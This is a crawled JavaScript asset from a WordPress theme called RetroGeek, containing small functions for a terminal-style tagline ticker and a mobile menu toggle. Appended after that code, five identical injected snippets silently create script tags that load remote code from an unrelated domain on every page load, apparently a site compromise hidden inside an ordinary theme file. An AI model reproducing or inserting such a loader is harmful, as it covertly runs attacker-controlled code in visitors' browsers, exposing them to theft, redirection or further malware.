

--- FILE ---
content_type: text/javascript
request_url: http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42
body_size: 2151
content:
/**
 * Some small javascript functions for the RetroGeek Theme
 *
 * @package retrogeek
 */

/**
 * Function to process the tagline as a terminal like ticker
 **/
function rg_terminal(cont, notes, cl) {
	var container = document.getElementById( cont );
	var div       = document.createElement( "div" );
	div.className = cl;
	container.appendChild( div );
	var txt = notes.toUpperCase().split( "" );
	var i   = 0;
	(function display() {
		if (i < txt.length) {
			div.innerHTML += txt[i].replace( "\n", "<br />" );
			++i;
			setTimeout( display, 135 );
		}
	})();
}

/*
 *  Javascript function to toggle the burger menu on mobile devices
 **/
function retrogeek_toggle_mobile_menu() {
	x = document.getElementById( 'mobile-menu' );
	d = document.getElementById( "mobile-menu" ).style.display;
	if ( d === "none" || d === "") {
		x.style.display = 'inline-block';
	} else {
		x.style.display = 'none';
	}
}
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);